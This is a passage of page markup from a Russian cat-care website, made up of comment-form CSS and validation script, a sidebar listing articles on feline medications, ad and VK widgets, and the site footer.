				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/vitaminy-dlya-sobak-i-koshek-yappy-pet/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Витамины Yappy Pet" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" class="img-responsive wp-post-image" alt="Витамины Yappy Pet" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Витамины для собак и кошек Yappy Pet</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/febtal-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Таблетки Фебтал от глистов" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Таблетки Фебтал от глистов" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фебтал для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kapli-dana-ultra-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли Дана Ультра" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли Дана Ультра" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Капли Дана Ультра для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/surolan-ushnye-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли для кошек Суролан" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли для кошек Суролан" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Суролан &#8212; ушные капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/strajd-plyus-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Хондропротектор Страйд плюс" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Хондропротектор Страйд плюс" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Страйд Плюс для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/brilliantovye-glaza-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Бриллиантовые глаза — капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кот у ветеринара" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" class="img-responsive wp-post-image" alt="Кот у ветеринара" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Какие человеческие антибиотики можно давать кошкам</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/antigistaminnye-preparaty-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Антигистаминные таблетки для кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Антигистаминные таблетки для кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Антигистаминные препараты для кошек</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
